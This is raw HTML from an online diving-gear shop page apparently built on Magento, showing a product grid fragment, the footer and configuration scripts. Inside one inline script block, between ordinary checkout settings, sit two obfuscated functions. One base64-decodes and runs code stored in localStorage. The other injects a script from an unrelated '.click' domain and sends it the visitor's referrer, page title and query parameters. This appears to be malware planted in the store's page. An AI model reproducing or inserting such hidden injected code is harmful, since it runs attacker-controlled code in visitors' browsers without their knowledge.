                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" class="ox-product-grid__category-link">Scubawear</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Hydra&#x20;Ray&#x20;Hooded&#x20;Down&#x20;Jacket" href="https://www.eurodiveshop.com/us/hydra-ray-hooded-down-jacket.html">
                            Hydra Ray Hooded Down Jacket</a>
                        </strong>

						
						                        
                        
                                                                            
                                                    <div class="stock-info-block">
                                <div class="stock unavailable"><span>Out of stock</span></div>
                            </div>
                                                                      

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>

</div></div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background: #3d3d3d;">
<div class="container">
<div class="centered-iblocks" style="padding: 50px 10px;">

<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">Post Office, UPS, DHL&nbsp;</span>
<h4 class="no-margin" style="color: #fff;">worldwide delivery</h4>
</div>
</div>
<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">we got you covered</span>
<h4 class="no-margin" style="color: #fff;">Hassle-Free Returns 30 days</h4>
</div>
</div>
</div>
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.eurodiveshop.com/us/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/Eurodiveshop/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/hydrasporteu/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
			</div>
				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">
<div class="col-12 col-sm-6 col-md-3">
<h4>Eurodiveshop Warehouse Location</h4>
<p style="line-height:22px;font-size: 12px;"><span  style="font-size:15px;"></span>European Warehouse<br>
Company Raisell<br>
LV40203185545<br>
Riga, Latvia<br>
<br>


</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Thematic Areas</h4>
<ul>
<li><a href="/freediving.html">Freediving</a></li>
<li><a href="/spearfishing.html">Spearfishing</a></li>
<li><a href="/snorkeling.html">Snorkeling</a></li>
<li><a href="/pool-racing.html">Pool Racing</a></li>
<li><a href="/rescue-lifesaving.html">Lifesaving</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Get Help</h4>
<ul>
<li><a href="/contact">Contact Customer Service</a></li>
<li><a href="/about-eurodiveshop">About Us</a></li>
<li><a href="/customer/account/login/">Your Account</a></li>
<li><a href="/tax-free">Tax Free Shopping</a></li>
</ul>
<a href="/contact" class="button primary">need help?</a>
<div class="spacer-small">&nbsp;</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Orders</h4>
<ul>
<li><a href="/faq">General Information</a></li>
<li><a href="/faq">Shipping</a></li>
<li><a href="/faq">Payment</a></li>
<li><a href="/faq">Returns &amp; Warranties</a></li>
</ul>
<a href="/faq" class="button primary">FAQ</a>
<div class="spacer-small">&nbsp;</div>
</div>
</div>		
			</div>
			<div class="footer-block-content-after">
			<div class="row"><div class="col-12 col-md-3 mb-3 mb-md-0"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2F209.97.182.187%2Fathlete%2F&width=400&layout=standard&action=like&size=small&show_faces=true&share=false&height=20&colorscheme=light&appId=212509162107987" width="400" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div><div class="col athlete_footer_customer_service">
<h6>ONLINE CUSTOMER SERVICE: 1.800.123.4567</h6>
</div></div><!-- @BLOCK_IN@_51 -->	
		</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 1996-2023, Eurodiveshop, or its affiliates<br>
EU Warehouse Raisell Sia CIF/VAT LV40203185545 Latvia, Phone number +371-22-83-38-81</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="Eurodiveshop Payment Methodes" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    


<!-- Google tag (gtag.js) -->



                        	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>



			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 0,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fstatic\u002Fversion1766317318\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/requirejs-config.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/","updateItemQtyUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eurodiveshop.com\/us\/captcha\/refresh\/","isRequired":false,"timestamp":1769932181}}};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/ajax\/login\/"};
require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-D9YPPF5BW4"></script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.eurodiveshop.com","secure":true,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eurodiveshop.com\/us\/rest\/us\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.eurodiveshop.com\/static\/version1766317318\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.eurodiveshop.com\/us\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"2588":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2588\\\/\",\"data\":{\"product\":\"2588\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2588\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2588\",\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac0.00<\/span>","max_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_price":"<span class=\"price\">\u20ac0.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac0.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac0.00<\/span>","max_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_price":"<span class=\"price\">\u20ac0.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac0.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac0.00<\/span>","regular_price":"<span class=\"price\">\u20ac0.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac0.00<\/span>"}},"images":[{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/m\/a\/man-jog-woman-jacket-2.png","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Jacket Jog Woman Black","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/a6b4f7b1cba7d6a8872b742c0bc0067f\/m\/a\/man-jog-woman-jacket-2.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Jacket Jog Woman Black","resized_width":270,"resized_height":270},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/m\/a\/man-jog-woman-jacket-2.png","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Jacket Jog Woman Black","resized_width":75,"resized_height":75},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/m\/a\/man-jog-woman-jacket-2.png","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Jacket Jog Woman Black","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/28749720f5e6edeb7db3b57cfdf65049\/m\/a\/man-jog-woman-jacket-2.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Jacket Jog Woman Black","resized_width":270,"resized_height":207},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/m\/a\/man-jog-woman-jacket-2.png","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Jacket Jog Woman Black","resized_width":75,"resized_height":75}],"url":"https:\/\/www.eurodiveshop.com\/us\/jacket-jog-woman-black.html","id":2588,"name":"Jacket Jog Woman Black","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2588,\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"js\/ox-animated-banners":[],"js\/ox-product":[],"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.eurodiveshop.com\/us\/cookie\/index\/